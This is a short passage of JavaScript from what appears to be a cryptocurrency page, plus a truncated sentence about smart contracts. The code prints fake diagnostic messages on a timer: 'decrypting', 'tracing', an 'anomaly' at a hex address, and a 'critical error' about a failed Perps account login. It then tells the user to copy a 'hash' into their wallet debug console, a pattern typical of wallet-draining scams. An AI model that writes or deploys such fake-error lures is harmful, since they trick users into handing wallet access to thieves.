
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xcd5
bf464 inside Failed to login Perps accoun
t:");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to login Perps a
ccount:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of modern smart contracts means even a